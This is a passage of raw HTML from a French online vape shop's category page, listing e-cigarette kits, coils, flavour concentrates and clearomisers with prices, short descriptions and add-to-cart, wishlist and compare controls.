minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3635" data-id-product-attribute="6914" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3635" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black">Kit Thelema Go Lost Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3635" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="34.9">34,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Lost Vape sort une nouvelle fois des sentiers battus avec son tout dernier modèle : le kit Thelema Go. Vous...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3103" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7095-home_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" alt = "Arôme Concentré Ultimate Kami A&amp;L 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7095-large_default/arome-concentre-diy-kami-ultimate-al-30-ml.jpg" > <span class="product-additional" data-idproduct="3103"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3103" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3103" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3103" name="id_product_attribute"> <input type="hidden" value="3103" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3103" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3103" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3103" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3103" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-et-liquides/3103-arome-concentre-diy-kami-ultimate-al-30-ml.html">Arôme Concentré Ultimate Kami A&amp;L 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3103" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.9">13,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons l'arôme&nbsp;DIY pour réaliser votre e-liquide pour cigarette électronique&nbsp;Kami&nbsp;fabriqué par la&nbsp;marque de e-liquide DIY&nbsp;A&amp;L...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1610" data-id-product-attribute="2611" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2593-home_default/resistances-z-serie-coil-geek-vape.jpg" alt = "Résistances Z Série Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2593-large_default/resistances-z-serie-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="1610"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="74" class="quantity_product quantity_product_1610" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1610" name="minimal_quantity"> <input type="hidden" value="2611" class="id_product_attribute id_product_attribute_1610" name="id_product_attribute"> <input type="hidden" value="1610" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1610" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1610" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1610" data-id-product-attribute="2611" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1610" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/1610-2611-resistances-z-serie-coil-geek-vape.html#/253-ohm-02_ohm">Résistances Z Série Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1610" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances Z Series de Geek Vape offrent une vape subohm puissante et savoureuse grâce à leur conception en mesh. Compatibles avec les...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3338" data-id-product-attribute="6189" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5537-home_default/vape-band-next-punisher-fumytech.jpg" alt = "Vape Band Next Punisher Fumytech | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5537-large_default/vape-band-next-punisher-fumytech.jpg" > <span class="product-additional" data-idproduct="3338"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="31" class="quantity_product quantity_product_3338" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3338" name="minimal_quantity"> <input type="hidden" value="6189" class="id_product_attribute id_product_attribute_3338" name="id_product_attribute"> <input type="hidden" value="3338" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3338" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3338" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3338" data-id-product-attribute="6189" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3338" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accessoires/3338-6189-vape-band-next-punisher-fumytech.html#/1705-couleur-vape_band_next_rainbow">Vape Band Next Punisher Fumytech</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3338" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1.9">1,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Protégez votre clearomiseur avec style grâce à la bague de protection Punisher de la marque de cigarettes électroniques Fumytech. En gel de silice...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="357" data-id-product-attribute="1035" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7214-home_default/arome-concentre-heisenberg-vampire-vape.jpg" alt = "Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7214-large_default/arome-concentre-heisenberg-vampire-vape.jpg" > <span class="product-additional" data-idproduct="357"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_357" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_357" name="minimal_quantity"> <input type="hidden" value="1035" class="id_product_attribute id_product_attribute_357" name="id_product_attribute"> <input type="hidden" value="357" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_357" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_357" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="357" data-id-product-attribute="1035" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="357" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vampire-vape/357-1035-arome-concentre-heisenberg-vampire-vape.html#/126-ml-10_ml">Arôme Concentré Heisenberg Vampire Vape 10 &amp; 30Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="357" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.5">5,50&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez l'arôme concentré Heisenberg, conçu par la très célèbre marque Vampire Vape. Savourez un mélange exquis de fruits des bois et d'anis....</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3289" data-id-product-attribute="6000" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5327-home_default/clearomiseur-z-nano-2-geek-vape.jpg" alt = "Clearomiseur Z Nano 2 Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5327-large_default/clearomiseur-z-nano-2-geek-vape.jpg" > <span class="product-additional" data-idproduct="3289"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3289" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3289" name="minimal_quantity"> <input type="hidden" value="6000" class="id_product_attribute id_product_attribute_3289" name="id_product_attribute"> <input type="hidden" value="3289" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3289" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3289" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3289" data-id-product-attribute="6000" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3289" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3289-6000-clearomiseur-z-nano-2-geek-vape.html#/1587-couleur-z_nano_2_gold">Clearomiseur Z Nano 2 Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3289" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.9">21,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Geek Vape&nbsp;vous présente son clearomiseur le Z Nano 2, compatible avec les&nbsp;résistances B série&nbsp;d'une puissance...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3635" data-id-product-attribute="6914" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/lost-vape/3635-6914-kit-thelema-go-lost-vape.html#/2055-couleur-kit_thelema_go_carbon_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6507-home_default/kit-thelema-go-lost-vape.jpg" alt = "Kit Thelema Go Lost Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6507-large_default/kit-thelema-go-lost-vape.jpg" > <span class="product-additional" data-idproduct="3635"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3635" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3635" name="minimal_quantity"> <input type="hidden" value="6914" class="id_product_attribute id_product_attribute_3635" name="id_product_attribute"> <input type="hidden" value="3635" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3635" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3635" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" 